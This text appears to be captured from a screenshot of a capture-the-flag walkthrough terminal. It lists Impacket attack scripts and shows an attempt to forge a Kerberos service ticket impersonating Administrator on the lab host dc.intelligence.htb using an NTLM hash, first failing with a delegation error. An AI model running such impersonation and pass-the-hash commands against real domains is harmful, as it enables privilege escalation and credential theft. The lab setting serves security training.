 Applications Places System Fri Nov 26, 23:33
root@gibson
File Edit View Search Terminal Help
└── [★]$ ls
addcomputer.py getST.py netview.py rpcdump.py sniffer.py
atexec.py getTGT.py nmapAnswerMachine.py rpcmap.py sniff.py
dcomexec.py GetUserSPNs.py ntfs-read.py sambaPipe.py split.py
dpapi.py goldenPac.py ntlmrelayx.py samrdump.py ticketConverter.py
esentutl.py karmaSMB.py ping6.py secretsdump.py ticketer.py
exchanger.py kintercept.py ping.py services.py wmiexec.py
findDelegation.py lookupsid.py psexec.py smbclient.py wmipersist.py
GetADUsers.py mimikatz.py raiseChild.py smbexec.py wmiquery.py
getArch.py mqtt_check.py rdp_check.py smbpasswd.py
GetNPUsers.py mssqlclient.py registry-read.py smbrelayx.py
getPac.py mssqlinstance.py reg.py smbserver.py
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ python3.8 getST.py -spn http/dc.intelligence.htb -impersonate Administrator intelligence/svc_in
t$ -hashes b98d4cef68f72a98dfeed732d1b1abca:b98d4cef68f72a98dfeed732d1b1abca
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user svc_int$ or initial TGT not forwardable
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/impacket/examples]
└── [★]$ python3.8 getST.py -spn http/dc.intelligence.htb -impersonate Administrator intelligence/svc_in
t$ -hashes b98d4cef68f72a98dfeed732d1b1abca:b98d4cef68f72a98dfeed732d1b1abca
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:bash* "parrot" 23:33 26-Nov-21